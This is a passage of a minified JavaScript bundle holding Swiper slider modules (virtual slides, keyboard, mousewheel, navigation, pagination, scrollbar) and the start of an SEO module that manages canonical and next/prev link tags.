this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(r.a)(this,{virtual:n({},s,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),r=this.rtlTranslate,n=e;n.originalEvent&&(n=n.originalEvent);var s=n.keyCode||n.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===s,u=o&&34===s,c=37===s,d=39===s,h=38===s,p=40===s;if(!this.allowSlideNext&&(this.isHorizontal()&&d||this.isVertical()&&p||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&h||l))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||c||d||h||p)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,g=v[0].clientHeight,D=t.innerWidth,b=t.innerHeight,y=this.$el.offset();r&&(y.left-=this.$el[0].scrollLeft);for(var C=[[y.left,y.top],[y.left+m,y.top],[y.left,y.top+g],[y.left+m,y.top+g]],w=0;w<C.length;w+=1){var E=C[w];if(E[0]>=0&&E[0]<=D&&E[1]>=0&&E[1]<=b){if(0===E[0]&&0===E[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||c||d)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((u||d)&&!r||(l||c)&&r)&&this.slideNext(),((l||c)&&!r||(u||d)&&r)&&this.slidePrev()):((l||u||h||p)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(u||p)&&this.slideNext(),(l||h)&&this.slidePrev()),this.emit("keyPress",s)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(r.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(r.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(n.a)(this,{keyboard:s({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);var s={lastScrollTime:Object(n.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,r=10*i,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=r,r=0),(a||r)&&e.deltaMode&&(1===e.deltaMode?(a*=40,r*=40):(a*=800,r*=800)),a&&!t&&(t=a<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(r.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,c=s.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;a.invert&&(l=-l);var d=i.getTranslate()+l*a.sensitivity;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),(!!i.params.loop||!(d===i.minTranslate()||d===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var h={time:Object(n.i)(),delta:Math.abs(l),direction:Math.sign(l)},p=i.mousewheel.lastEventBeforeSnap,f=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,g=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var D=i.mousewheel.recentWheelEvents;D.length>=15&&D.shift();var b=D.length?D[D.length-1]:void 0,y=D[0];if(D.push(h),b&&(h.delta>b.delta||h.direction!==b.direction))D.splice(0);else if(D.length>=15&&h.time-y.time<500&&y.delta-h.delta>=1&&h.delta<=6){var C=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.mousewheel.timeout=Object(n.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,C)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(n.h)((function(){i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var w={time:Object(n.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},E=i.mousewheel.recentWheelEvents;E.length>=2&&E.shift();var x=E.length?E[E.length-1]:void 0;if(E.push(w),x?(w.direction!==x.direction||w.delta>x.delta||w.time>x.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(n.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(n.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=s.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=s.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(n.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(n.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:s.enable,disable:s.disable,handle:s.handle,handleMouseEnter:s.handleMouseEnter,handleMouseLeave:s.handleMouseLeave,animateSlider:s.animateSlider,releaseScroll:s.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(this.isBeginning?t(r,!0):t(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(r.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(r.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(r.a)(this,{navigation:n({},s)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,r=i.$nextEl,n=i.$prevEl,s=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(s).is(n)&&!Object(a.a)(s).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===s||e.pagination.el.contains(s)))return;var o;r?o=r.hasClass(e.params.navigation.hiddenClass):n&&(o=n.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),n&&n.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,s=this.pagination.$el,o=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((u=l+(Math.min(d.length,t.dynamicMainBullets)-1))+l)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),s.length>1)d.each((function(e){var r=Object(a.a)(e),n=r.index();n===i&&r.addClass(t.bulletActiveClass),t.dynamicBullets&&(n>=l&&n<=u&&r.addClass(t.bulletActiveClass+"-main"),n===l&&r.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),n===u&&r.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var h=d.eq(i),p=h.index();if(h.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(l),v=d.eq(u),m=l;m<=u;m+=1)d.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(p>=d.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)d.eq(d.length-g).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var D=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*D-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left";d.css(this.isHorizontal()?y:"top",b+"px")}}if("fraction"===t.type&&(s.find(Object(r.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),s.find(Object(r.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var C;C=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var w=(i+1)/o,E=1,x=1;"horizontal"===C?E=w:x=w,s.find(Object(r.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(s.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",s[0])):this.emit("paginationUpdate",s[0]),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var n=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&n>t&&(n=t);for(var s=0;s<n;s+=1)e.renderBullet?a+=e.renderBullet.call(this,s,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(r.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(r.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(r.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(r.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(r.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(r.a)(this,{pagination:n({dynamicBulletIndex:0},s)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,r=e.trackSize,n=e.$dragEl,s=e.$el,o=this.params.scrollbar,l=a,u=(r-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>r&&(l=r+u):u<0?(l=a+u,u=0):u+a>r&&(l=r-u),this.isHorizontal()?(n.transform("translate3d("+u+"px, 0, 0)"),n[0].style.width=l+"px"):(n.transform("translate3d(0px, "+u+"px, 0)"),n[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),s[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){s[0].style.opacity=0,s.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,r=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,s=this.size/this.virtualSize,o=s*(r/this.size);a="auto"===this.params.scrollbar.dragSize?r*s:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=s>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(n.e)(e,{trackSize:r,divider:s,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,r=i.$el,n=i.dragSize,s=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:n/2))/(s-n),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el,n=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===n[0]||e.target===n?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),t.hide&&r.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(n.h)((function(){r.css("opacity",0),r.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,n=this.params,s=this.support,o=t.$el[0],l=!(!s.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},u=!(!s.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(s.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(r.start,this.scrollbar.onDragStart,l),e.addEventListener(r.move,this.scrollbar.onDragMove,l),e.addEventListener(r.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,n=this.params,s=this.support,o=t.$el[0],l=!(!s.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},u=!(!s.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(s.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(r.start,this.scrollbar.onDragStart,l),e.removeEventListener(r.move,this.scrollbar.onDragMove,l),e.removeEventListener(r.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(n.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(r.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var s=a.find("."+this.params.scrollbar.dragClass);0===s.length&&(s=Object(r.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(s)),Object(n.e)(e,{$el:a,el:a[0],$dragEl:s,dragEl:s[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(n.a)(this,{scrollbar:s({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},393:function(e,t,i){"use strict";0==$('link[rel="canonical"]').length&&$("head").append('<link rel="canonical" href="'+window.location.href+'">'),e.exports={handleSEO:function(){$("body").on("search:update",(function(e,t){var i,a=$(t).filter("#canonical-data");a.length>0?i=JSON.parse(a.val()):t&&t.data&&t.data.canonicalUrls&&(i=t.data.canonicalUrls),function(e){e&&($('link[rel="next"]').length>0&&e.nextUrl?$('link[rel="next"]').attr("href",e.nextUrl):e.nextUrl?$("<link />").attr("rel","next").attr("href",e.nextUrl).insertAfter($('link[rel="canonical"]')):$('link[rel="next"]').remove(),$('link[rel="prev"]').length>0&&e.prevUrl?$('link[rel="prev"]').attr("href",e.prevUrl):e.prevUrl?$("<link 